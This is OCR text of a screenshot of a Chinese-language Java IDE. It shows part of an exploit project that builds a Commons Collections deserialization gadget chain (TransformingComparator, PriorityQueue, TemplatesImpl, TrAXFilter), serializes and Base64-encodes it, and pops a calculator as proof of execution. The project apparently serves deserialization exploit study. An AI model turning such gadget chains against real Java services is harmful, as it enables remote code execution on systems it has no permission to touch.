 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) cc [D:\Data\secquan\exp\cc] - urldnsre.java
cc src main java org example urldnsre main
org.example.urldnsre
项目
urldnsre.java Integer.java TransformingComparator.java ChainedTransformer.java src.zip!\...\PriorityQueue.java Comparator.java src\...\PriorityQueue.java TemplatesImpl.java
TrAXFilter.java
项目
urldnsre
resources
test
java
target
classes
org
example
Persion
Test
Testre
BeanTest
CC1
CC2
CC3
CC4
CC6
CCTest
SCC
结构
urldnsre
main(String[]): void
21 2 5
51 priorityQueue.add(1);
52
53 Class<TransformingComparator> transformingComparatorClass = TransformingComparator.class;
54 Field transformer = transformingComparatorClass.getDeclaredField( name: "transformer");
55 transformer.setAccessible(true);
56 transformer.set(transformingComparator,chainedTransformer);
57
58
59
60 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
61 ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOu
62 objectOutputStream.writeObject(priorityQueue);
63
64 byte[] bytes = byteArrayOutputStream.toByteArray();
65 Base64.Encoder encoder = Base64.getEncoder();
66 String s = encoder.encodeToString(bytes);
67 System.out.println(s);
68
69
70
71 Base64.Decoder decoder = Base64.getDecoder();
72 byte[] decode = decoder.decode(s);
73
74 ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(decod
数据库
SciView
Maven
通知
计算器
科学
0
DEG F-E
MC MR M+ M- MS M˅
三角学 函数
2ⁿᵈ π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
运行: org.example.urldnsre
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter.<init>(TrAXFilter.java:64)
... 22 more
进程已结束,退出代码1
Bookmarks
结构
Version Control 查找 运行 调试 Profiler 构建 Python Packages TODO SpotBugs 问题 终端 服务 依赖项
所有文件都处于最新状态 (片刻 之前) 60:31 CRLF UTF-8 4 个空格